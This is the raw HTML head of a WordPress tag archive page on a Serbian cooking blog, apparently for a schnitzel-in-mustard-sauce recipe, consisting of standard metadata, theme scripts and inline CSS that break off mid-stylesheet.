

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stasekuva.com/tag/sos-od-senfa/
body_size: 45719
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>sos od senfa Archives - StaSeKuva</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.stasekuva.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.stasekuva.com/wp-content/uploads/2020/04/favicon.png"><meta property="og:title" content="StaSeKuva"/>
<meta property="og:description" content="Nesto kuvamo u glavi, a nesto na sporetu"/>
<meta property="og:image" content="http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="960" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2016-05-27 18:00:45"/>
<meta property="og:article:modified_time" content="2022-03-04 19:09:53"/>
<meta property="og:article:tag" content="krompir"/>
<meta property="og:article:tag" content="pavlaka"/>
<meta property="og:article:tag" content="pirinač"/>
<meta property="og:article:tag" content="rucak"/>
<meta property="og:article:tag" content="senf"/>
<meta property="og:article:tag" content="šnicle"/>
<meta property="og:article:tag" content="šnicle u sosu"/>
<meta property="og:article:tag" content="sos"/>
<meta property="og:article:tag" content="sos od senfa"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="StaSeKuva"/>
<meta name="twitter:description" content="Nesto kuvamo u glavi, a nesto na sporetu"/>
<meta name="twitter:image" content="http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.stasekuva.com/tag/sos-od-senfa/" />
	<meta property="og:url" content="http://www.stasekuva.com/tag/sos-od-senfa/" />
	<meta property="og:site_name" content="StaSeKuva" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.stasekuva.com/tag/sos-od-senfa/","url":"http://www.stasekuva.com/tag/sos-od-senfa/","name":"sos od senfa Archives - StaSeKuva","isPartOf":{"@id":"https://www.stasekuva.com/#website"},"primaryImageOfPage":{"@id":"http://www.stasekuva.com/tag/sos-od-senfa/#primaryimage"},"image":{"@id":"http://www.stasekuva.com/tag/sos-od-senfa/#primaryimage"},"thumbnailUrl":"http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1.jpg","breadcrumb":{"@id":"http://www.stasekuva.com/tag/sos-od-senfa/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.stasekuva.com/tag/sos-od-senfa/#primaryimage","url":"http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1.jpg","contentUrl":"http://www.stasekuva.com/wp-content/uploads/2016/05/snicle-u-sosu-od-senfa-1.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"http://www.stasekuva.com/tag/sos-od-senfa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.stasekuva.com/"},{"@type":"ListItem","position":2,"name":"sos od senfa"}]},{"@type":"WebSite","@id":"https://www.stasekuva.com/#website","url":"https://www.stasekuva.com/","name":"StaSeKuva","description":"Nesto kuvamo u glavi, a nesto na sporetu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stasekuva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; Feed" href="http://www.stasekuva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; Comments Feed" href="http://www.stasekuva.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="StaSeKuva &raquo; sos od senfa Tag Feed" href="http://www.stasekuva.com/tag/sos-od-senfa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.stasekuva.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://www.stasekuva.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C600%2C700%2C300%2C500%7CCrimson+Pro%3A300%2C400%2C600%2C700%7CLato%3A400%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.stasekuva.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.stasekuva.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://www.stasekuva.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://www.stasekuva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.stasekuva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.stasekuva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.stasekuva.com/wp-json/wp/v2/tags/853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stasekuva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/www.stasekuva.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/www.stasekuva.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="http:\/\/www.stasekuva.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#829875";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1b06397279";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#829875}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#829875 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title 